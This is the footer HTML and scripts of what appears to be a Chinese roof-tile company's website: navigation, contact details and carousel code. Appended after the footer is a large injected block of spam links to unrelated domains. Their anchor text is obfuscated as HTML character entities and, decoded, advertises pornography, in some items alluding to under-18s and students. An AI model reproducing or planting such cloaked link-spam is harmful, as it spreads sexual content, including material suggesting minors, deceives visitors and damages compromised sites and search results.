        <div   id="qrrhuh6q"   class="contain clearfix">
          <dl class="F-nav"> 
            <dt>走進(jìn)榮冠<i></i></dt>
            <dd> 
                                <a href="list-1.html#a1" title="">公司簡介</a>                  <a href="list-1.html#a2" title="">發(fā)展歷程</a>                  <a href="list-1.html#a3" title="">企業(yè)榮譽(yù)</a><a href="list-55.html" title="">加入我們</a>
                <a href="list-68.html" title="">360°全景</a>
                            </dd>
          </dl>
          <dl class="F-nav"> 
            <dt>工程項目<i></i></dt>
            <dd> 
                <a href="list-57.html" title="">酒店會所</a><a href="list-56.html" title="">商業(yè)空間</a><a href="list-58.html" title="">小區(qū)住宅</a><a href="list-59.html" title="">公共建筑</a>            </dd>
          </dl>

          <dl class="F-nav"> 
            <dt>產(chǎn)品展示<i></i></dt>
            <dd> 
              <a href="product-16.html" title="">西瓦</a><a href="product-18.html" title="">盧卡瓦</a><a href="product-19.html" title="">羅曼瓦</a><a href="product-20.html" title="">平板瓦</a><a href="product-47.html" title="">唐古瓦</a><a href="product-38.html" title="">中式瓦</a><a href="product-21.html" title="">天筒瓦</a>            </dd>
          </dl>
          
          <dl class="F-nav">
            <dt>招商加盟<i></i></dt>
            <dd>
				  <a href="list-54.html#a1">榮冠承諾</a>
				  <a href="list-54.html#a2">加盟要求</a>
				  <a href="list-54.html#a3">加盟熱線</a>
				  <a href="list-54.html#a4">在線加盟</a>
            </dd>
          </dl>
          
          <dl class="F-nav"> 
            <dt>服務(wù)支持<i></i></dt>
            <dd>
              <a href="list-41.html" title="">售后服務(wù)</a><a href="list-42.html" title="">常見問題</a><a href="list-43.html" title="">產(chǎn)品維護(hù)</a>            </dd>
          </dl>
          
          <dl class="F-nav"> <dt>媒體中心<i></i></dt>
            <dd>
              <a href="list-28.html" title="">企業(yè)新聞</a><a href="list-30.html" title="">專題報道</a><a href="list-31.html" title="">產(chǎn)品資訊</a><a href="list-74.html" title="">環(huán)境信息</a>            </dd>
          </dl>
          
          <div   id="qrrhuh6q"   class="F-ct">
            <div   id="qrrhuh6q"   class="F-work">
              <p>0757-87562498</p>
              <span>( 周一至周五 9:00 - 18:00 )</span>
              <a href="tencent://message/?uin=1632786389&amp;Menu=yes">在線咨詢</a>
            </div>
            <ul>
              <li id="qrrhuh6q"    class="icon-add">佛山市三水區(qū)白坭鎮(zhèn)三水大道南161號及161號(F2)、(F4)、(F5)、F6</li>
              <li id="qrrhuh6q"    class="icon-email">manager@rongguanco.com</li>
            </ul>
            <div   id="qrrhuh6q"   class="F-code bdsharebuttonbox">
              <a href="#" class="bds_tsina" data-cmd="tsina"></a>
              <a href="javascript:;" class="I-wechat">
					<div   id="qrrhuh6q"   class="fewm"><img src="/Uploads/image/20180814/5b7240abd8d89.jpg" alt=""></div>
			  </a>
              <a href="#" class="bds_sqq" data-cmd="sqq"></a>
            </div>
			<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
          </div>
        </div>
      </div>
      <div   id="qrrhuh6q"   class="F-cr"><div   id="qrrhuh6q"   class="contain">Copyright ? 2018 佛山市榮冠建材有限公司 All Rights Reserved.  <a  target="_blank">粵ICP備2021066677號</a> <a  target="_blank">深圳網(wǎng)站建設(shè)</a>：<a  target="_blank">卓越邁創(chuàng)</a> </div></div>
    </div>
	
	
<!-- 浮動右側(cè)客服 -->
<div   id="qrrhuh6q"   class="float_qq">
  <ul>
      <li id="qrrhuh6q"    class="float_qq1">
          <a href="javascript:;" onclick="goTop(500)"><img width="24" height="24" src="/APP/Public/Home/images/float_qqicon1.png"/></a>
      </li>
       <li id="qrrhuh6q"    class="float_qq2">
          <a href="tencent://message/?uin=1632786389&amp;Menu=yes" target="_blank"><img width="24" height="24" src="/APP/Public/Home/images/float_qqicon2.png"/>點(diǎn)擊咨詢</a>
      </li>
      <li id="qrrhuh6q"    class="float_qq3">
          <a href=""><img width="24" height="24" src="/APP/Public/Home/images/float_qqicon3.png"/>0757-87562498</a>
      </li>
      <li id="qrrhuh6q"    class="float_qq4">
          <a href=""><img width="24" height="24" src="/APP/Public/Home/images/float_qqicon4.png"/></a>
          <div   id="qrrhuh6q"   class="float_shwx"><img width="188" height="188" alt="微信" src="/Uploads/image/20180814/5b7240abd8d89.jpg"/></div>
      </li>
      <li id="qrrhuh6q"    class="float_qq5">
          <span><img src="/APP/Public/Home/images/icon-qh.png" alt=""></span>
          <a href="javascript:;" class="xxk_min2" data-id="1">石材</a>
      </li>  </ul>
</div>

<script>
$(".xxk_min2").click(function(){
     $(".myclass1").show();
    $(".myclass2").hide();
    $.cookie('pro_type',$(this).attr('data-id'));
    var iBnrSwiper = new Swiper('#index-bnr .swiper-container',{
				pagination : '.swiper-pagination',
				paginationClickable :true,
				autoplay:4000,
				onInit:function(swiper){
					$('#index-bnr .swiper-pagination .swiper-pagination-bullet').html("<i></i>");
					$('#index-bnr .swiper-pagination .swiper-pagination-bullet-active i').animate({"left":0},4000,function(){
						$('#index-bnr .swiper-pagination .swiper-pagination-bullet i').stop().css("left","-100%");
					});
				},
				onSlideChangeEnd:function(){
					$('#index-bnr .swiper-pagination .swiper-pagination-bullet i').stop().css("left","-100%");
					$('#index-bnr .swiper-pagination .swiper-pagination-bullet-active i').animate({"left":0},4000,function(){
						$('#index-bnr .swiper-pagination .swiper-pagination-bullet i').stop().css("left","-100%");
					});
				},
			});
})
</script>	

			
		</div>

		<!-- js -->
		<script type="text/javascript" src="/APP/Public/Home/js/custom.js"></script>
		<!-- swiper -->
		<link rel="stylesheet" type="text/css" href="/APP/Public/Home/css/swiper.min.css">
		<script type="text/javascript" src="/APP/Public/Home/js/swiper.jquery.min.js"></script>

		<script>
			var cookie_pro_type=$("#cookie_pro_type").html();
			if(cookie_pro_type == '1'){
				$(".myclass2").hide();
				$(".myclass1").show();		
			}else{
				$(".myclass1").hide();
				$(".myclass2").show();
			}
		</script>
		<script>
			var iBnrSwiper = new Swiper('#index-bnr .swiper-container',{
				pagination : '.swiper-pagination',
				paginationClickable :true,
				autoplay:4000,
				onInit:function(swiper){
					$('#index-bnr .swiper-pagination .swiper-pagination-bullet').html("<i></i>");
					$('#index-bnr .swiper-pagination .swiper-pagination-bullet-active i').animate({"left":0},4000,function(){
						$('#index-bnr .swiper-pagination .swiper-pagination-bullet i').stop().css("left","-100%");
					});
				},
				onSlideChangeEnd:function(){
					$('#index-bnr .swiper-pagination .swiper-pagination-bullet i').stop().css("left","-100%");
					$('#index-bnr .swiper-pagination .swiper-pagination-bullet-active i').animate({"left":0},4000,function(){
						$('#index-bnr .swiper-pagination .swiper-pagination-bullet i').stop().css("left","-100%");
					});
				},
			});

			var indexBnrSwiper = new Swiper('.ind-news .swiper-container',{
				pagination:'.ind-news .swiper-pagination',
				slidesPerView:4,
				spaceBetween:25,
				autoHeight:true,
				observer:true,
				observeParents:true,
				prevButton:'.ind-news .swiper-button-prev',
				nextButton:'.ind-news .swiper-button-next',
				breakpoints: {
					//當(dāng)寬度小于等于640
					980:{
					slidesPerView:2,
					spaceBetween:20
					}
				}
			});
			
			if($(window).width() > 980){
				$(window).scroll(function(){
						if($(window).scrollTop() > 100){
							$(".header-container").addClass("headfix");
						}else{
							$(".header-container").removeClass("headfix");
						}
				})
			}
		</script>
		
	
		
	
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.xinkuandu.com.cn/" title="&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#44;&#20122;&#27954;&#29233;&#24773;&#20387;&#33258;&#25293;&#21697;&#36136;&#44;&#31934;&#21697;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#38889;&#22269;&#28608;&#24773;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#33394;&#39640;&#28165;&#35270;&#39057;&#38142;&#25509;&#26080;&#27611;&#44;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#29245;&#21448;&#21050;&#28608;&#23569;&#22919;&#21943;&#27700;&#44;&#20013;&#22269;&#20116;&#21313;&#36335;&#29087;&#22919;&#27927;&#28577;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#20154;&#22971;">&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#44;&#20122;&#27954;&#29233;&#24773;&#20387;&#33258;&#25293;&#21697;&#36136;&#44;&#31934;&#21697;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#38889;&#22269;&#28608;&#24773;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#33394;&#39640;&#28165;&#35270;&#39057;&#38142;&#25509;&#26080;&#27611;&#44;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#29245;&#21448;&#21050;&#28608;&#23569;&#22919;&#21943;&#27700;&#44;&#20013;&#22269;&#20116;&#21313;&#36335;&#29087;&#22919;&#27927;&#28577;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#20154;&#22971;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://www.gongniuchazuo.cn" target="_blank">&#x4E71;&#x4E2D;&#x5E74;&#x5973;&#x4EBA;&#x4F26;av&#x4E09;&#x533A;</a>|
<a href="http://www.szhongx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x8272;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zyttc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zhxcdesign.com.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hunli666.cn" target="_blank">&#x5973;&#x88AB;&#x556A;&#x5230;&#x6DF1;&#x5904;&#x55B7;&#x6C34;gif&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://www.cntax.net.cn" target="_blank">&#x56DB;&#x864E;&#x8272;&#x7F51;</a>|
<a href="http://www.biomarket.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x5987;&#x5973;&#x6027;&#x731B;&#x4EA4;bbw</a>|
<a href="http://www.fsqunxing.cn" target="_blank">&#x5C11;&#x5987;&#x5348;&#x591C;&#x556A;&#x723D;&#x55F7;&#x55F7;&#x53EB;&#x89C6;&#x9891;</a>|
<a href="http://www.wwwtt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7247;&#x56FD;&#x5185;</a>|
<a href="http://www.jncncrouter.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shanqi114.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;seyoyo</a>|
<a href="http://www.dyrk.net.cn" target="_blank">&#x56FD;&#x4EA7;aaaaa&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://www.fjxinqixiang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.cityst.cn" target="_blank">911&#x7CBE;&#x54C1;&#x7F8E;&#x56FD;&#x7247;911&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.zhuanliangbao.cn" target="_blank">&#x5C9B;&#x56FD;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.sdkzj.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x6BDB;&#x591A;&#x6C34;&#x591A;&#x6C34;</a>|
<a href="http://www.shuaxin.net.cn" target="_blank">&#x52A8;&#x6F2B;h&#x65E0;&#x7801;&#x64AD;&#x653E;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.jsbabys.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5348;&#x591C;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.lanrenvip.cn" target="_blank">&#x6BDB;&#x7247;&#x89C6;&#x5C4F;</a>|
<a href="http://www.greentrail.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.cndfz.cn" target="_blank">&#x8272;&#x7231;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://www.pcglass.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.vi98.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863; &#x4E45;&#x4E45;</a>|
<a href="http://www.laowuzhou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;</a>|
<a href="http://www.shzrt.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xinimi.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.ywknryp.cn" target="_blank">91&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.eb-sky.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://www.easycut.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x4E71;&#x7801;www</a>|
<a href="http://www.szjxzs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;aa</a>|
<a href="http://www.wongtaisin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x72C2;&#x91CE;&#x53E6;&#x7C7B;xxxxoooo</a>|
<a href="http://www.ofbv.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.wangwrwah.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x793E;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.zhangbaoyin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E45;&#x4E45;yy6080</a>|
<a href="http://www.xfqy.com.cn" target="_blank">2019&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://www.njpioneer.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.cangzhoulsw.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;.9797pw</a>|
<a href="http://www.jiangwanmiye.com.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.pangzhiyong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x731B;xxxx&#x731B;&#x4EA4;&#x9ED1;&#x4EBA;97&#x4EBA;</a>|
<a href="http://www.1life.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://www.jiada.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x53BB;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://www.hsh188.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x75AF;&#x72C2;4p&#x4EA4;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.keshili.cn" target="_blank">&#x6B27;&#x7F8E;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://www.daxintai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5C0F;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.suda114.cn" target="_blank">&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4F27;&#x56FD;&#x4EA7;&#x5973;&#x58EB;spa</a>|
<a href="http://www.hj5920.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x723D;&#x723D;</a>|
<a href="http://www.sjckj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xiangtun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://www.iecc.net.cn" target="_blank">99&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;2&#x5361;</a>|
<a href="http://www.fsecb2b.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.dashifang.cn" target="_blank">&#x5929;&#x5802;av&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://www.lysugar.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://www.evmx.com.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.bjyydc.com.cn" target="_blank">91&#x79D8;&#x5BC6;&#x5165;&#x53E3;</a>|
<a href="http://www.jdtqy.cn" target="_blank">&#x7537;&#x5973;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.xycom.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;88&#x7EFC;&#x5408;</a>|
<a href="http://www.cnhongxing.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;h&#x7248;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5F88;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zbcrafts.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://www.arkdns.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.hlydf.cn" target="_blank">&#x543B;&#x80F8;&#x6478;&#x817F;&#x63C9;&#x5C41;&#x80A1;&#x5A07;&#x5598;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.thinkoon.com.cn" target="_blank">500&#x7BC7;&#x77ED;&#x7BC7;&#x8D85;&#x7EA7;&#x4E71;&#x6DEB;&#x7684;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.syautism.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.toutiaowenda.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;</a>|
<a href="http://www.wancheng-microwave.cn" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://www.zuhefang.cn" target="_blank">&#x4E30;&#x6EE1;&#x80A5;&#x81C0;&#x5657;&#x55E4;&#x554A;x99av</a>|
<a href="http://www.sh-hlf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x7C89;&#x5AE9;av</a>|
<a href="http://www.jinmingscrew.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;ai</a>|
<a href="http://www.deay.cn" target="_blank">97&#x4E45;&#x4E45;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;</a>|
<a href="http://www.rentz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x8F66;</a>|
<a href="http://www.hzszfcg.cn" target="_blank">&#x5A07;&#x5C0F;&#x6FC0;&#x60C5;hdxxxx&#x5B66;&#x751F;</a>|
<a href="http://www.sapia.org.cn" target="_blank">av&#x7537;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://www.zhongmeijc.cn" target="_blank">&#x66F0;&#x672C;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.lianbangzhenyoumei.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.fumoshacj.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;2020</a>|
<a href="http://www.bstemax.cn" target="_blank">6699&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;77777'7
&#x56FD;&#x4EA7;&#x7B2C;|&#x9875;&#x65E5;&#x672C;&#x8349;&#x8349;&#x5F71;&#x9662;&#x4E00;</a>|
<a href="http://www.rdviews.com.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.lcjxiaomian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jkbxzq.cn" target="_blank">&#x597D;&#x540A;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://www.aqkaikai.com.cn" target="_blank">99&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.cqcmqj.com.cn" target="_blank">&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://www.worun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E1D;&#x74DC;</a>|
<a href="http://www.yaoxinghai9988.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x8D44;&#x6E90;</a>|
<a href="http://www.diase.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x91D1;&#x5C0A;</a>|
<a href="http://www.gwzhaoxudongc.com.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.lbch.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x9999;</a>|
<a href="http://www.xuebaoqi.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.d-wolvesjeans.com.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;</a>|
<a href="http://www.sh-jiangze.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x6D41;&#x767D;&#x6D46;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.gdkyjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;</a>|
<a href="http://www.sportsfloor.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lygguoheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;a</a>|
<a href="http://www.gzagri.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.sportsfloor.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.botoujintai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x4E0E;&#x6B27;&#x6D32;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://www.beibaolv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.ming-ci.cn" target="_blank">&#x7FD4;&#x7530;&#x5343;&#x91CC;x88a&#x2174;</a>|
<a href="http://www.gossd.cn" target="_blank">&#x8D85;&#x78B0;caoprom</a>|
<a href="http://www.icsos.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.binggan.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://www.tjcyzc.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x5728;&#x7EBF;</a>|
<a href="http://www.sanbanking.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;a&#x2174;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;avav</a>|
<a href="http://www.77sm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.amrs.cn" target="_blank">jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.mmsksl.cn" target="_blank">av &#x9AD8;&#x6E05; &#x5C3F; &#x5C0F;&#x4FBF; &#x5618;&#x5618;</a>|
<a href="http://www.xsgt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777</a>|
<a href="http://www.bjgtyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.velog.cn" target="_blank">&#x6210;&#x4EBA;1&#x556A;&#x556A;</a>|
<a href="http://www.liuzhiguo.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x70ED;&#x5728;&#x7EBF;18</a>|
<a href="http://www.bizglobal.com.cn" target="_blank">95&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.pabxxj.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.miningclassifierprice.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;3p</a>|
<a href="http://www.home-home.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;www</a>|
